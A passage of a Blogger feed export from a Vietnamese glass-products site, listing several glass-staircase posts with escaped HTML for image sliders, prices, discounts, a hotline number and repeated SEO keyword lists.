bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7063674978703618586\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct38.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7063674978703618586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7063674978703618586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct38.html","title":"Cầu thang kính CT38"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-4879432791639613164"},"published":{"$t":"2022-02-09T10:53:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:55.439+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT36"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f2\/9b\/17\/f29b171e3c4582de2b2f3c91c0937db3.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f2\/9b\/17\/f29b171e3c4582de2b2f3c91c0937db3.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f2\/9b\/17\/f29b171e3c4582de2b2f3c91c0937db3.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 580.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-42%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/4879432791639613164\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct36.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4879432791639613164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4879432791639613164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct36.html","title":"Cầu thang kính CT36"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8248702338057232835"},"published":{"$t":"2022-02-09T10:52:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:55.757+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT32"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/69\/40\/16\/694016fd0b829b00f43dcd0eb3427d69.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/69\/40\/16\/694016fd0b829b00f43dcd0eb3427d69.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/69\/40\/16\/694016fd0b829b00f43dcd0eb3427d69.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 560.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8248702338057232835\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct32.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8248702338057232835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8248702338057232835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct32.html","title":"Cầu thang kính CT32"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-6509375046268077863"},"published":{"$t":"2022-02-09T10:50:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:56.076+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"}],"title":{"type":"text","$t":"Cầu thang kính CT16"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/25\/ab\/7f25ab955602c4399fe0ce528ee77aa2.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/25\/ab\/7f25ab955602c4399fe0ce528ee77aa2.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/25\/ab\/7f25ab955602c4399fe0ce528ee77aa2.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 550.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/6509375046268077863\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct16.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6509375046268077863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6509375046268077863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct16.html","title":"Cầu thang kính CT16"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7959766025109551225"},"published":{"$t":"2022-02-09T10:38:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:56.394+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT12"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7e\/8b\/a9\/7e8ba9c50a30c11ab5209025323e5e96.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7e\/8b\/a9\/7e8ba9c50a30c11ab5209025323e5e96.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7e\/8b\/a9\/7e8ba9c50a30c11ab5209025323e5e96.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 510.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7959766025109551225\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct12.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7959766025109551225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7959766025109551225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct12.html","title":"Cầu thang kính CT12"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8649271422155235011"},"published":{"$t":"2022-02-09T10:35:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:56.712+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT11"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/31\/c3\/60\/31c360de7fb8a69a0c11f095289c279d.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/31\/c3\/60\/31c360de7fb8a69a0c11f095289c279d.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/31\/c3\/60\/31c360de7fb8a69a0c11f095289c279d.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 500.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8649271422155235011\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct11.html#comment-form","title":"0 